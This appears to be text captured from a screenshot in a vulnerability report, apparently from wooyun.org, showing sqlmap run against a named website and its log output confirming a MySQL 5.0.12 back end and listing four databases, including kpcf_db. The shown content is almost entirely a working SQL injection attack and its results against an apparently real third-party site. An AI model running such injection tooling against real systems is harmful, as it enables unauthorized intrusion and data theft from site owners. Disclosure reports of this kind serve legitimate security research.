 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u http://www.kare-plan.com/qtcpInfo....
---
[18:13:09] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.12
[18:13:09] [INFO] fetching database names
[18:13:09] [INFO] fetching number of databases
[18:13:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:13:09] [INFO] retrieved: 4
[18:13:10] [INFO] retrieved: information_schema
[18:13:54] [INFO] retrieved: kpcf_db
[18:14:12] [INFO] retrieved: mysql
[18:14:25] [INFO] retrieved: test
available databases [4]:
[*] information_schema
[*] kpcf_db
[*] mysql
[*] test
[18:14:36] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.kare-plan.com'
[*] shutting down at 18:14:36
半:
www.wooyun.org